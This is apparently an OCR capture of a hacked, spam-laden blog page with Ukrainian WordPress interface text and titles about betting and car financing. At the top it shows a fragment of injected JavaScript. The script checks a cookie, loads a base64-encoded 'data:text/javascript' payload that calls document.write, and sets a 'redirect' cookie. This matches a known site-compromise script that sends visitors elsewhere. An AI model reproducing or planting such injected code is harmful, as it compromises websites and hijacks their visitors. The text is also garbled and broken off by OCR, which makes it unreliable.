
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Main
Навігація
Most readily useful
Any Nuiances Of betting
automobile financing for
house games
записів
purchasing a car that is
used 2020
Залишити відповідь